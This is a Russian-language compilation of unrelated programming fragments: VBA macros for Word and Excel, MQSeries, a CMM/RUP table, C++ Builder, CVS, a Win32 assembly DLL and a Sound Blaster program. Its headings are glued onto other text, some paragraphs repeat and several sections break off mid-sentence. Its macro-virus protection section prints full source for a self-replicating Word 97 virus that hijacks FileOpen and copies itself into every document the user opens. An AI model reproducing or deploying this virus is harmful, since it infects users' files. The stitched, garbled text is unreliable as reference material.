При работе с электронной почтой время от времени приходится сталкиваться с нечитаемыми сообщениями. Обычно это связано с проблемами кириллицы в российской части Интернет. Стандартной кодировкой кириллицы при работе с почтой считается KOI-8R, т.е. Unix-кодировка. Так как письмо проходит через большое количество почтовых серверов и некоторые из них считают своим долгом перекодировать ваше письмо в Koi, бывает, что письмо приходит адресату в совершенно неузнаваемом виде. Следующий макрос, который мы напишем, будет бороться с этой проблемой, переводя сообщение из Koi в Windows-кодировку. Идея очень проста. В двух строковых переменных WinCodePage и KoiCodePage зададим кодовые таблицы Windows и Koi, затем будем заменять i-тую букву из строки WinCodePage на i-тую букву cтроки KoiCodePage. При этом будем отмечать курсивом уже замененные буквы, чтобы не заменить одну и ту же букву дважды. Sub KoiToWin() KoiCodePage = "АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЬЫЪЭЮЯабвгдежзийклмнопрстуфхцчшщьыъэюя" Rem задали строку кодировки Windows WinCodePage = "бвчздецъйклмнопртуфхжигюыэшщяьасБВЧЗДЕЦЪЙКЛМНОПРТУФХЖИГЮЫЭШЩЯЬАС" Rem задали строку кодировки Koi Selection.Find.ClearFormatting Rem Заменяем только не курсив Selection.Find.Font.Italic = False Selection.Find.Replacement.ClearFormatting Selection.Find.Replacement.Font.Italic = True Rem Заменяем на курсив Rem Обратите внимание, замену производится с учетом форматирования. Rem Выделяем курсивом уже преобразованные буквы, иначе некоторые буквы будут Rem преобразованы дважды. For i = 1 To Len(WinCodePage) rem Функция Len определяет длину строки MySearch = Mid(KoiCodePage, i, 1) MyReplace = Mid(WinCodePage, i, 1) Rem Функция Mid вырезает из строки WinCodePage i-тую букву With Selection.Find .Text = MySearch .Replacement.Text = MyReplace .Forward = True .Wrap = wdFindContinue .Format = True .MatchCase = True .MatchWholeWord = False .MatchWildcards = False .MatchSoundsLike = False .MatchAllWordForms = False End With Selection.Find.Execute Replace:=wdReplaceAll Next i Rem Снимаем курсив Selection.WholeStory With Selection.Font .Italic = False End With End Sub Для обратного кодирования нужно только поменять местами имена MySearch и MyReplace. Теперь Вы сможете не только прочитать все почтовые сообщения, но и перекодировать HTML-документы для публикации их в Web.Как проверить существует ли лист?
Q: А как проверить существует ли лист? A: Я бы поступил вот как: ' Function IsWorkSheetExist' Проверяет, имеется ли в активной рабочей книге лист с именем sSName.
' В случае успеха возвращает True, иначе - False
'
Рublic Function IsWorkSheetExist(sSName As String) As Boolean
Dim c As Object On Error GoTo errНandle:
Set c = sheets(sName)
' Альтернативный вариант :
Worksheets(sSName).Cells(1, 1) = Worksheets(sSName).Cells(1, 1)
IsWorkSheetExist = True
Exit Function
errНandle:
IsWorkSheetExist = False
End Function Нint: Отлажено и протестировано в Excel'97.
Как распланировать перекуры...
Предположим, что сотрудники Вашего отдела слишком часто курят, или, наоборот ,так увлекаются работой, что забывают пообедать (это конечно маловероятный случай). Вторая программа, которую мы напишем, будет напоминать, что уже можно сходить покурить, или, скажем, пообедать. Метод OnTime объекта application позволяет задать время выполнения макроса. Синтаксис у этого метода следующий: Application.OnTime(When, Name, Tolerance) Здесь When указывает время выполнения, Name - это имя макроса, который необходимо выполнить, Tolerance - необязательный параметр, указывающий на промежуток времени, в течение которого должен выполниться макрос. В нашей программе сообщения будут выдаваться каждый час. Назовем первый макрос AutoExec, чтобы он запускался при старте Word. В нашем случае метод onTime использует функции Now, чтобы определить текущее время, и TimeValue для того, чтобы задать промежуток равный часу. Макрос Message выдает сообщение и задает следующий интервал выполнения. Sub AutoExec() Application.OnTime Now + TimeValue("00:01:00"), "Message" End Sub Sub Message() MsgBox ("Теперь можно и покурить...") Application.OnTime Now + TimeValue("00:01:00"), "Message" End Sub Слегка видоизменив макрос, можно написать даже целое расписание на рабочий день. Единственное, о чем следует помнить - такие макросы лучше всего сохранять в глобальном шаблоне Normal.dot, чтобы они были всегда доступны.Как управлять любой Windows-программой
Управление Windows-приложениями представляется сложным даже для опытных программистов. Однако с помощью WordBasic любой пользователь может управлять приложениями, поддерживающими ввод с клавиатуры. Напишем макрос, который запускает Netscape Navigator и загружает страницу с адресом www.diamondteam.ru. Сначала запустим Netscape Navigator командой Shell ("C:\netscape\program\netscape.exe", vbNormalFocus). Первый параметр команды указывает путь к приложению, второй определяет вид окна приложения. Используем команду SendKeys для имитации ввода с клавиатуры в активное окно Windows. Sub Navigator() MySHell = Shell("C:\netscape\program\netscape.exe", vbNormalFocus) SendKeys "{ENTER}", True Rem имитируем нажатие на клавишу enter SendKeys "{TAB}", True Rem имитируем нажатие на клавишу tab SendKeys "http://www.diamondteam.ru", True SendKeys "{ENTER}", True End Sub Итак, для управления любым Windows-приложением необходимо просто запустить приложение, сделать его окно активным и с помощью команды SendKeys "ввести с клавиатуры" все, что необходимо. Согласитесь, это гораздо проще, чем бороться с сообщениями Windows. В заключение я хочу перечислить случаи, когда на мой взгляд, удобнее пользоваться макросами Word, а не другими средствами программирования:Как задать имя листу, который будет вставлен?
Q:Хочy через Excel VBA задать имя листу, который будет вставлен. Но у команды Sheets.Add нет такого параметра ! Как бороться? A: Очень просто...'
' Sub CreateSheet
' Вставляет активную рабочую книгу в рабочий лист с именем sSName.
' Note: Если параметр bVisible имеет значение False, этот лист становится скрытым.
'
Рublic Sub CreateSheet(sSName As String, bVisible As Boolean)
Dim wsNewSheet As WorkSheet On Error GoTo errНandle Set wsNewSheet = ActiveWorkBook.Worksheets.Add
With wsNewSheet
.Name = sSName
.Visible = bVisible
End With
Exit Sub
errНandle:
MsgBox Err.Descriрtion, vbExclamation, "Error #" & Err.Number
End Sub
Как защититься от макровирусов
Макровирусы обычно пишут школьники в целях самоутверждения. Такие вирусы не делают ничего плохого - они только размножаются на Вашем компьютере. Однако не следует пренебрегать средствами зашиты от макровирусов, так как с помощью WordBasic можно написать вирус, портящий документы Word, или даже форматирующий жесткий диск. Особенность макровирусов состоит в том, что обычные антивирусы их не распознают. Для защиты от макровирусов можно порекомендовать ViruScan фирмы MacCafee. (http://www.macafee.com). Кроме того существует несколько простых способов предотвратить заражение. В Word 6.0 все макросы хранятся в файлах шаблонов (*.dot) и доступны только при открытом шаблоне. Поскольку при открытии Word автоматически загружает глобальный шаблон Normal.dot, все вирусы стремятся записать себя туда. Поэтому, если Вы работаете в Word 6.0, укажите для файла Normal.dot атрибут "только чтение". Еще один вариант - при открытии подозрительных документов держать нажатой клавишу shift, чтобы не допустить выполнение автомакросов. Ну и разумеется, если Вы обнаружите в списке макросов имена, начинающиеся на auto - сотрите их немедленно. В Word97 макросы могут содержаться не только в шаблонах, но и в обычных документах. Как уже упоминалось, для автоматического запуска макроса при том или ином событии макрос должен иметь одно из следующих имен:Создатели Microsoft Office облегчили задачу злоумышленников тем, что ввели возможность подменять команды Word макрокомандами пользователя. Это значит, что если в Вашем документе есть макрос с именем, скажем, FileOpen, он будет исполняться всякий раз при открытии другого документа. Особенно уязвимы пользователи Word 97. В старых добрых версиях Word макросы могли храниться только в шаблонах (файлах *.dot). Office'97 позволяет хранить макросы непосредственно в документе - следовательно, возможностей распространения вирусов становится больше. Рассмотрим вирус, предназначенный для заражения Word-документов. Этот вирус использует служебное имя FileOpen. Процедура FileOpen() выполняется всякий раз, когда пользователь открывает файл и маскируется под обычный диалог Файл->Открыть файл. Sub FileOpen() InfectorPath = MacroContainer.Path + "\" + MacroContainer.Name Rem Переменная InfectorPath определяет путь к документу, содержащему вирус. Dialogs(wdDialogFileOpen).Show Rem Имитируется диалог Файл->Открыть файл Infected = False For Each VbComponent In ActiveDocument.VBProject.VBComponents If VbComponent.Name = "Virus" Then Infected = True Rem Здесь открытый пользователем файл проверяется на наличие вируса Next If Not Infected Then Rem Если файл не заражен, вирус дописывается в файл CopyMacro ActiveDocument.Path + "\" + ActiveDocument.Name, InfectorPath End If End Sub Public Sub CopyMacro(NewDestination, NewSource) On Error GoTo nextline Application.OrganizerCopy Source:= _ NewSource, Destination:=NewDestination, Name:="Virus", Object:= _ WdOrganizerObjectProjectItems Rem копируем модуль с вирусом ActiveDocument.Save Rem сохраняем документ nextline: End Sub Как видите, этот вирус не использует имена автомакросов, и написанный нами выше макрос autoexec() от него не спасет:) По правде сказать, мне не известен способ защиты от таких вирусов. Единственное, чо можно порекомендовать: просматривайте подозрительные файлы и стирайте обнаруженные макросы с именами типа FileOpen, FileNew, FileSave или FileSaveAs.
Каковы особенности различных версий Delphi 3?
Все особенности, описанные выше, включены в Delphi 3 Client/Server Suite. Детальное описание особенностей версий Standard и Professional Delphi 3 можно получить на корпоративном сервере BorlandКаналы передачи сообщений
Каналы соединяют менеджеры очередей и позволяют осуществлять односторонне направленную посылку сообщений под контролем пары взаимодействующих канальных агентов (Message Channel Agent-MCA). Каналы определяются парами на каждом из взаимодействующих менеджеров очередей. Существует несколько типов каналов, которые должны соответствовать друг другу в паре. Типы каналов различаются тем, какая сторона в канале инициирует установку связи, а какая играет роль источника сообщений. Комбинации соответствующих признаков дают пары типа Sender-Receiver или Requestor-Server. Инициаторами связи выступают каналы типа Sender и Requestor: в их определении содержатся сетевые адреса и параметры Приведем пример административной команды для создания канала в MQSeries, в которой указаны основные параметры, определяющие канал: DEFINE CHANNEL(имя канала) CHLTYPE(тип канала) + TRPTYPE(сетевой протокол) + ...{XMITQ(очередь трансмиссии)} После установки связи из транспортной очереди в канале начинается передача сообщений. При передаче сообщений между двумя менеджерами очередей используется специальный протокол канала сообщения (Message Channel Protocol - MCP). Сообщения удаляются из транспортной очереди передающего менеджера только после подтверждения доставки сообщения другим менеджером. Использование протокола MCP обеспечивает передачу сообщения полностью, в том числе в случае системного или сетевого сбоя. Если линия связи недоступна, MQSeries может автоматически совершать повторные попытки передачи после восстановления связи. Протокол МСР используется при передаче сообщений поверх транспортных протоколов более низкого уровня.Ключи CMM и их реализация в RUP
| Сo1 | Проект выполняется в соответствии с установленной организационной политикой (Software Configuration Management) | Инициативная группа | Под политикой можно определять ключевые роли и должностные обязанности сотрудников, вовлеченных в КУ. | ||
| Ab1 | Руководство обладает полномочиями для управления существующими или устанавливаемыми проектными базовыми линиями | Менеджер проекта, руководитель | Конфигурационное управление и управление версиями, план проекта конфигурационного и версионного контроля | Действия: установление процесса контроля изменений | Данный шаг подразумевает определение конкретной политики версионного управления. |
| Ab2 | Организуется работа группы, ответственной за внедрение SCM для существующего проекта | Любой работник | Управление проектами. Разработка SDP (Software Development Plan) | Действия: определение проектной организации | Данный шаг подразумевает определение проектной организации. Входящими данными для этого ключа могут служить: модель системы в Rational Rose, и сгенерированный на ее основе отчет в SoDA, по SDP. |
| Ab3 | Выделяются ресурсы и финансирование для выполнения SCM-действий | Менеджер проекта | Управление проектами. Разработка SDP | Действия: определение проектной организации | Частичное повторение предыдущего этапа. В силу особой важности правильного выбора проектной организации полагается уделить большое количество времени на ее правильную организацию. |
| Ab4 | Все члены SCM-групп обучены процедурам и методам для исполнения SCM-действий | Менеджер проекта | Управление проектами. Управление итерациями | Действия: изучение/обучение | Данный шаг подразумевает обучение сотрудников заказчика либо собственными силами (если есть соответствующие специалисты, проводившие пилотный проект), либо с привлечением сторонних консультантов. |
| Ab5 | Члены группы разработки программного обеспечения связываются с обученными группами, чтобы дополнять их SCM-действия | Менеджер проекта | Управление проектами. Управление итерациями | Действия: изучение/обучение | То же, что и предыдущий шаг. |
| Ac1 | План SCM готовится к каждому проекту согласно установленной процедуре | Менеджер конфигураций | Конфигурационное управление и управление версиями. План проекта конфигурационного и версионного контроля | Действие: создание CM-плана. Шаблон: SCMP | |
| Ac2 | Зарегистрированный и утвержденный SCM-план используется в качестве основы для выполнения дальнейших SCM-действий | Менеджер конфигураций | Конфигурационное управление и управление версиями. План проекта конфигурационного и версионного контроля | Действия: создание CM-плана. Шаблон: SCMP | Подразумевается написание конфигурационного плана – политики изменений версий файлов в составе проекта. План является обязательным для всех участников проекта. |
| Ac3 | Система библиотек управления конфигурациями установлена как основа (репозитарий) для программных базовых линий | Менеджер конфигураций | Конфигурационное управление и управление версиями. Создается конфигурационная среда | Действия: настройка среды CM. Инструмент: | Практический шаг. Администратор ClearCase и ClearQuest реализует физическое воплощение запланированной конфигурационной политики. Создается репозитарий, который насыщается начальными правами. |
| Ac4 | Разрабатываемые данные кладутся под управление и идентифицируются | Менеджер конфигураций | Конфигурационное управление и управление версиями. План проекта конфигурационного и версионного контроля | Действия: Создание CM-плана. Шаблон: SCMP | Физическая постановка проектных данных под управление . |
| Ac5 | Запросы на изменение и отчеты по всем элементам конфигурации должны быть введены, зарегистрированы, рассмотрены и одобрены согласно установленной процедуре | Менеджер проекта, руководитель | Конфигурационное управление и управление версиями. План проекта конфигурационного и версионного контроля | Действия: установление процесса контроля изменений. Шаблон: SCMP | Данная функциональность может быть обеспечена при совместном использовании и . При настройке выбирается тип возможной совместной работы продуктов: UCM или BASE. От выбранного типа существенно зависит политика дальнейшей работы. |
| Ac6 | Изменения базовых линий управляются согласно установленной процедуре | Интегратор | Конфигурационное управление и управление версиями. Управление релизами и базовыми версиями | Действия: создание базовых линий. Шаблон: SCMP | В зависимости от выбранной политики использования ClearCase (UCM или BASE) выбирается политика нумерации релизов (базовых, отладочных). |
| Ac7 | Базовые линии компилируются и управляются согласно установленной процедуре | Интегратор | Конфигурационное управление и управление версиями. Управление релизами и базовыми версиями. | Действия: продвижение базовых линий. Шаблон: SCMP | Данная процедура должна быть зарегистрирована в SCMP и иметь соответственное сопровождение. В отличие от предыдущего данный этап подразумевает практическое использование уже установленной политики. |
| Ac8 | Состояния элементов конфигурации и модулей зарегистрированы согласно установленной процедуре | Любой работник | Конфигурационное управление и управление изменениями. Изменение и производство базовых линий | Действия: создание изменений. Шаблон: SCMP | Собственно процесс обеспечения доступа к подконтрольным данным любого участника. |
| Ac9 | Стандартные отчеты, документирующие SCM-действия и содержания базовых линий, разработаны и сделаны доступными как заинтересованным группам, так и отдельным участникам | Менеджер конфигураций | Конфигурационное управление и управление изменениями. Мониторинг состояния и создания отчетов статуса конфигурации | Действия: создание отчетов по конфигурационным статусам. Шаблон: SCMP | Генерация отчетов возможна как через сам , так и через специальные средства отчетности, такие как . Если используются возможности ClearCase, то допускается автоматизированная генерация произвольных отчетов по заранее установленному расписанию. |
| Ac10 | Аудит базовых линий проводится согласно установленной процедуре | Менеджер конфигураций | Конфигурационное управление и управление изменениями. Мониторинг состояния и создания отчетов статуса конфигурации | Действия: исполнение конфигурационного аудита. Шаблон: SCMP | имеет встроенные средства по аудиту, а также позволяет при помощи набора мастеров устанавливать способы, отличающиеся от стандартных. |
| Me1 | Единицы измерения созданы и используются для определения состояний SCM-действий | Менеджер проектов | Управление проектом. Отслеживание и контроль проекта | Действия: отслеживание проектного статуса. Шаблон: план единиц измерений. | Заканчивая план измерений, проект определит, что измерения будут приняты.В этом случае они должны быть проанализированы и использованы для улучшения процессов. |
| Ve1 | SCM-действия периодически просматриваются старшими менеджерами или руководителями | Рецензент проекта | Управление проектом. Отслеживание и контроль проекта | Действия: рецензирование проекта | Все отчеты читаются и рецензируются. |
| Ve2 | SCM-действия просматриваются в двух случаях: периодически и по событиям (действий) | Менеджер проектов | Управление проектом. Отслеживание и контроль проекта | Действия: отслеживание проектного статуса | Руководство должно иметь представление о состоянии проекта. Соответственно отчетные представления позволяют легко это обеспечить. Периодичность и форма проверки определяется на более ранних этапах. Формат просмотра может быть линейным, в соответствии с расписанием, например еженедельно, а может быть интерактивным, когда вышестоящее руководство немедленно информируется об определенных действиях сотрудников. |
| Ve3 | SCM-группа периодически проводит аудит базовых линий на предмет соответствия начальным установкам | Менеджер конфигураций | Управление конфигурациями и изменениями. Отслеживание состояния и вывод отчетов по конфигурационному статусу | Действие: подготовка конфигурационного аудита. Шаблон: SCMP | Периодически проводится аудит состояние проектных линий. Отчеты по базовым линиям представляются . Группа ответственных лиц периодически просматривает, не противоречат ли они установленным ранее политикам. |
| Ve4 | Группа гарантии качества ПО просматривает и/или проводит ревизию действий и генерирует соответствующие отчеты | Рецензент проекта | Управление проектом. Отслеживание и контроль проекта | Действия: отслеживание проектного состояния |
SDP — Software Development Plan
SCMP — Software Configuration Management Plan
UCM — Unified Change Management
CM — Configuration Management
Компоненты C++ Builder
Компоненты разделяются на видимые (визуальные) и невидимые (невизуальные). Визуальные компоненты появляются во время выполнения точно так же, как и во время проектирования. Примерами являются кнопки и редактируемые поля. Невизуальные компоненты появляются во время проектирования как пиктограммы на форме. Они никогда не видны во время выполнения, но обладают определенной функциональностью (например, обеспечивают доступ к данным, вызывают стандартные диалоги Windows 95 и др.) Рис. 2. Пример использования видимых и невидимых компонентов
Для добавления компонента в форму можно выбрать мышью нужный компонент в палитре и щелкнуть левой клавишей мыши в нужном месте проектируемой формы. Компонент появится на форме, и далее его можно перемещать, менять размеры и другие характеристики. Каждый компонент C++ Builder имеет три разновидности характеристик: свойства, события и методы. Если выбрать компонент из палитры и добавить его к форме, инспектор объектов автоматически покажет свойства и события, которые могут быть использованы с этим компонентом. В верхней части инспектора объектов имеется выпадающий список, позволяющий выбирать нужный объект из имеющихся на форме.
Рис. 2. Пример использования видимых и невидимых компонентов
Для добавления компонента в форму можно выбрать мышью нужный компонент в палитре и щелкнуть левой клавишей мыши в нужном месте проектируемой формы. Компонент появится на форме, и далее его можно перемещать, менять размеры и другие характеристики. Каждый компонент C++ Builder имеет три разновидности характеристик: свойства, события и методы. Если выбрать компонент из палитры и добавить его к форме, инспектор объектов автоматически покажет свойства и события, которые могут быть использованы с этим компонентом. В верхней части инспектора объектов имеется выпадающий список, позволяющий выбирать нужный объект из имеющихся на форме.  Рис.3. Инспектор объектов
Рис.3. Инспектор объектов
Концептно-ориентированная сущность памяти переводов
В результате всех нововведений мы построили модель памяти переводов, в основе которой лежит ориентированный граф отношений наследования, в узлах которого находятся понятия (концепты) различной степени конкретности. При этом в корневых (не имеющих предков) узлах графа находятся наиболее общие абстрактные концепты, соответствующие элементам терминологического словаря. Путем множественного наследования от них порождаются составные концепты, соответствующие более конкретным понятиям. С каждым концептом графа связаны варианты его перевода на различные языки. Не для каждого концепта может существовать перевод на заданный язык. С другой стороны, для некоторого концепта может быть определено несколько вариантов перевода на один и тот же язык. Это было краткое резюме технической стороны предлагаемого подхода. Но более важным является технологический аспект. Долгое время системы машинного перевода и памяти переводов представляли два конкурирующих направления и никогда не рассматривались вместе кроме как в противопоставлении. На сегодняшний день взгляды меняются, и хотя фирмы не придают своим ноу-хау широкой огласки, заметна тенденция к совместному использованию в некоторых системах обеих технологий. Предлагаемая модель демонстрирует один из возможных вариантов такой интеграции. Более того, она представляет собой попытку показать, что под машинный перевод и память переводов можно подвести общую основу, и создать такую систему профессионального перевода, в которой оба механизма действуют как единое целое.Концептуальная модель клиента
Клиентское приложение на рис. 3.1 построено на основе популярного шаблона Модель-Вид-Контроллер (Model-View-Controller) [1]. Моделью служит абстрактный класс Model, который необходимо расширить для разных типов моделей, присутствующих в клиентском приложении. В роли Вида выступает абстрактный класс View, который соответственно необходимо переопределить для имеющихся видов в клиентском приложении. В роли контроллера выступает интерфейс Command, который необходимо реализовать в командах, производящих действия над Моделью на основе событий, приходящих в Вид от пользователя. Также применяется шаблон Mediator, выступающий в роли посредника между взаимосвязанными Видами. Клиентское приложение взаимодействует с сервером приложений через такие интерфейсы, как FactSourceInterface, MetaSourceInterface и SecuritySourceInterface. Рис. 3.1 Концептуальная модель клиента
Рис. 3.1 Концептуальная модель клиента
Концептуальная модель сервера
Сервер приложений состоит из так называемых заводов, которые управляют объектами в памяти сервера. Заводы представляют собой классы, построенные на основе шаблонов проектирования Singleton, Factory Method, Flyweight и Facade [1]. Шаблон Singleton предназначен для существования всего одного объекта завода в памяти сервера приложения, в котором содержатся ссылки на объекты, управляемые им. Шаблон Factory Method используется для того, чтобы только завод занимался созданием объектов, а по шаблону Flyweight в случае повторного запроса на такой же объект не производились бы затраты ресурсов сервера на повторное создание клона объекта, а изымался уже готовый объект из пула объектов. Хочу обратить внимание на то, что создание объектов обычно сопряжено с процессом считывания информации из таких источников данных, как, например СУБД. В сервере приложений присутствует три завода. Завод MetaFactory работает с объектами, представляющими метамодель. Завод FactDAOFactory управляет объектами, которые работают с фактами. Завод SecurityFactory управляет объектами, описывающими безопасность системы. Заводы изображены на рис. 2.1. Рис. 2.1 Концептуальная модель сервера
Сервер приложения имеет интерфейсы, через которые с ним можно взаимодействовать. Таких интерфейсов тоже три. Интерфейс FactSourceInterface предназначен для доступа к фактам. Интерфейс MetaSourceInterface предназначен для доступа к метамодели. Интерфейс SecuritySourceInterface предназначен для доступа к безопасности системы. При работе с этими интерфейсами данные заворачиваются в value-объекты, которые берутся из model.fact, model.meta и model.security соответственно. Реализуют эти интерфейсы абстрактные классы AbstractFactSource, AbstractMetaSource и AbstractSecuritySource, которые можно переопределить и делегировать вызовы со стороны клиентского приложения от скелетонов (skeleton). Классы AbstractFactSource и AbstractMetaSource в своей работе используют SecurityFactory, так как в них инкапсулированы механизмы проверки прав доступа к фактам и метамодели.
Рис. 2.1 Концептуальная модель сервера
Сервер приложения имеет интерфейсы, через которые с ним можно взаимодействовать. Таких интерфейсов тоже три. Интерфейс FactSourceInterface предназначен для доступа к фактам. Интерфейс MetaSourceInterface предназначен для доступа к метамодели. Интерфейс SecuritySourceInterface предназначен для доступа к безопасности системы. При работе с этими интерфейсами данные заворачиваются в value-объекты, которые берутся из model.fact, model.meta и model.security соответственно. Реализуют эти интерфейсы абстрактные классы AbstractFactSource, AbstractMetaSource и AbstractSecuritySource, которые можно переопределить и делегировать вызовы со стороны клиентского приложения от скелетонов (skeleton). Классы AbstractFactSource и AbstractMetaSource в своей работе используют SecurityFactory, так как в них инкапсулированы механизмы проверки прав доступа к фактам и метамодели.
Контроль версий файлов системы – большая бочка меда с ложкой дегтя
Проект переходит от стадии проектирования и планирования к стадии реализации. Когда в проекте работают несколько программистов над общими исходными файлами, начинается проблемы по поводу того, что программисты начинают мешать друг, другу внося изменения, в файлы, затирая чужие изменения. Так же встает проблема, как отслеживать самые последние версии файлов и распространять их между программистами. Для того, что бы избежать этих проблем следует использовать программный продукт для контроля версий файлов. Существует большое количество коммерческих продуктов на эту тему. Но я бы рекомендовал некоммерческий продукт CVS. Использование продуктов такого рода, конечно же, не решит все проблемы, но значительно облегчит и, следовательно, повысит продуктивность совместной работы программистов. Принцип функционирования CVS довольно прост. Существует репозитарий (библиотека) всех исходных файлов проекта, там хранятся все версии каждого файла. Программисты могут подключиться к этому репозитарию и забрать с него самые последние версии исходных файлов проекта или любой его версии. Продукт CVS отвечает за синхронизацию локальных копий файлов проекта на машинах программистов с репозитарием и за разрешение конфликтов при совместном редактировании одного файла. Руководителю проекта следует ввести одно очевидное правило работы с CVS для программистов: “Никогда не посылать в репозитарий файл заведомо не компилирующийся!”.Краткие комментарии к динамической библиотеке
Процедура libEntry является точкой входа в динамическую библиотеку, её не надо объявлять как экспортируемую, загрузчик сам определяет её местонахождение. LibEntry может вызываться в четырёх случаях:Конечно их (а также описание констант и структур из API Win32) следует вынести в отдельные подключаемые файлы, поскольку, скорее всего Вы будете использовать их и в других программах. Описание прототипов функций обеспечивает строгий контроль со стороны компилятора за количеством и типом параметров, передаваемых в функции. Это существенно облегчает жизнь программисту, позволяя избежать ошибок времени исполнения, тем более, что число параметров в некоторых функциях API Win32 весьма значительно. Существо данной программы заключается в демонстрации вариантов работы с оконным меню. Программу можно откомпилировать в трёх вариантах (версиях), указывая компилятору ключи VER2 или VER3 (по умолчанию используется ключ VER1). В первом варианте программы меню определяется на уровне класса окна и все окна данного класса будут иметь аналогичное меню. Во втором варианте, меню определяется при создании окна, как параметр функции CreateWindowEx. Класс окна не имеет меню и в данном случае, каждое окно этого класса может иметь своё собственное меню. Наконец, в третьем варианте, меню загружается после создания окна. Данный вариант показывает, как можно связать меню с уже созданным окном. Директивы условной компиляции позволяют включить все варианты в текст одной и той же программы. Подобная техника удобна не только для демонстрации, но и для отладки. Например, когда Вам требуется включить в программу новый фрагмент кода, то Вы можете применить данную технику, дабы не потерять функционирующий модуль. Ну, и конечно, применение директив условной компиляции - наиболее удобное средство тестирования различных решений (алгоритмов) на одном модуле. Представляет определённый интерес использование стековых фреймов и заполнение структур в стеке посредством регистра указателя стека (esp). Именно это продемонстрировано при заполнении структуры WndClassEx. Выделение места в стеке (фрейма) делается простым перемещением esp: sub esp,SIZE WndClassEx Теперь мы можем обращаться к выделенной памяти используя всё тот же регистр указатель стека.При создании 16-битных приложений такой возможностью мы не обладали. Данный приём можно использовать внутри любой процедуры или даже произвольном месте программы. Накладные расходы на подобное выделение памяти минимальны, однако, следует учитывать, что размер стека ограничен и размещать большие объёмы данных в стеке вряд ли целесообразно. Для этих целей лучше использовать "кучи" (heap) или виртуальную память (virtual memory). Остальная часть программы достаточно тривиальна и не требует каких-либо пояснений. Возможно более интересным покажется тема использования макроопределений.
Краткие комментарии к программе
Сразу после метки Start, программа обращается к функции API Win32 GetModuleHandle для получения handle данного модуля (данный параметр чаще именуют как handle of instance). Получив handle, мы вызываем диалог, созданный либо вручную, либо с помощью какой-либо программы построителя ресурсов. Далее программа проверяет результат работы диалогового окна. Если пользователь вышел из диалога посредством нажатия клавиши OK, то приложение запускает MessageBox с текстом приветствия. Диалоговая процедура обрабатывает следующие сообщения. При инициализации диалога (WM_INITDIALOG) она просит Windows установить фокус на поле ввода имени пользователя. Сообщение WM_COMMAND обрабатывается в таком порядке: делается проверка на код нажатия клавиши. Если была нажата клавиша OK, то пользовательский ввод копируется в переменную szValue, если же была нажата клавиша Cancel, то копирования не производится. Но и в том и другом случае вызывается функция окончания диалога: EndDialog. Остальные сообщения в группе WM_COMMAND просто игнорируются, предоставляя Windows действовать по умолчанию. Вы можете сравнить приведённую программу с аналогичной программой, написанной на ЯВУ, разница в написании будет незначительна. Очевидно те, кто писал приложения на ассемблере под Windows 3.x, отметят тот факт, что исчезла необходимость в сложном и громоздком startup коде. Теперь приложение выглядит более просто и естественно. Пример 2. Динамическая библиотека Написание динамических библиотек под Win32 также значительно упростилось, по сравнению с тем, как это делалось под Windows 3.x. Исчезла необходимость вставлять startup код, а использование четырёх событий инициализации/деинициализации на уровне процессов и потоков, кажется логичным. Рассмотрим простой пример динамической библиотеки, в которой всего одна функция, преобразования целого числа в строку в шестнадцатеричной системе счисления. Файл mylib.asm Ideal P586 Radix 16 Model flat DLL_PROCESS_ATTACH extrn GetVersion: proc DataSeg hInst dd 0 OSVer dw 0 CodeSeg proc libEntry stdcall arg @@hInst :dword, @@rsn :dword, @@rsrv :dword cmp [@@rsn],DLL_PROCESS_ATTACH jne @@1 call GetVersion mov [OSVer],ax mov eax,[@@hInst] mov [hInst],eax @@1: mov eax,1 ret endP libEntry public stdcall Hex2Str proc Hex2Str stdcall arg @@num :dword, @@str :dword uses ebx mov eax,[@@num] mov ebx,[@@str] mov ecx,7 @@1: mov edx,eax shr eax,4 and edx,0F cmp edx,0A jae @@2 add edx,'0' jmp @@3 @@2: add edx,'A' - 0A @@3: mov [byte ebx + ecx],dl dec ecx jns @@1 mov [byte ebx + 8],0 ret endp Hex2Str end libEntry Остальные файлы, которые необходимы для данного примера, можно найти в приложении 2.Простейшее цифровое эхо
program echo; uses dsp_dma,getsbinf; {Ввод звука - 16 бит со знаком, вывод - 8 бит со знаком.} const BufSize = 2*1024; { размер буфера DMA } TimeConst = 156; { 156 - примерно 10 кГц } HalfBufToFill : integer = 0; { которая половина буфера DMA свободна } BothBuf : byte = 0; { индикатор заполнения обоих буферов } type RecBufType = array[0..BufSize-1]of integer; { для буфера DMA записи } PlayBufType = array[0..BufSize-1]of shortint; { для буфера DMA воспроизведения } var RecBuf : ^RecBufType; { буфер DMA для записи} PlayBuf : ^PlayBufType;{буфер DMA для воспроизведения} inpage, outpage : word; {страницы для буферов DMA} inoffset, outoffset : word; {смещения для буферов DMA} {$F+} procedure SBint;interrupt; {обработчик прерывания от звуковой платы} var intstat : integer; i : integer; begin Port[base + $04] := $82; {проверяем, по какому каналу пришло прерывание} intstat := Port[base + $05] and 3; BothBuf := BothBuf or intstat; if (intstat and 2 <>0) then begin {16-битовый канал} i := Port[base + $0F]; end; if (intstat and 1 <>
0) then begin {8-битовый канал} i := Port[base + $0E]; end; if BothBuf = 3 then begin {если прошли прерывания от обоих каналов} for i := 0 to BufSize div 2 - 1 do PlayBuf^[HalfBufToFill*BufSize div 2 + i] := hi(RecBuf^[HalfBufToFill*BufSize div 2 + i]);
write(HalfBufToFill,#8);
{выводим на экран номер половинки буфера} HalfBufToFill := HalfBufToFill xor 1; BothBuf := 0; end; if (irq >
8) then {для IRQ 10, посылаем сигнал EOI во второй контроллер} Port[$A0] := $20; Port[$20] := $20; { посылаем EOI в первый контроллер} end; {$F-} var SkipLength : longint; {размер памяти до границы 64-Кбайт страницы} SkipBlock : pointer; begin writeln(' Эхо - Sound Blaster 16 в ', 'режиме full duplex');
writeln(' для завершения работы ', 'нажмите Enter');
GetBlasterInfo; {определяем характеристики карты} if (cardtype <>
6) then begin {Проверка, что на плате возможен full duplex} writeln(cardtype);
writeln( 'Для работы программы необходим Sound Blaster 16.');
halt; end; if (dma8 = dma16) then begin writeln('Ошибка: совпадение 8-битового и ', '16-битового каналов DMA.');
halt; end; SetMixer; {сброс DMAC и установки микшера} getmem(SkipBlock,16);
{проверка, чтобы буферы не пересекали границу 64К} SkipLength := $10000 - (seg(SkipBlock^) shl 4) - ofs(SkipBlock^);
freemem(SkipBlock,16);
if SkipLength >
3*BufSize then getmem(SkipBlock,SkipLength);
getmem(RecBuf,2*BufSize);
{выделение памяти для буфера записи} inpage := ((longint(seg(RecBuf^)) * 16) + ofs(RecBuf^)) div $10000; inoffset := ((longint(seg(RecBuf^)) * 16) + ofs(RecBuf^)) and $FFFF; getmem(PlayBuf,BufSize);
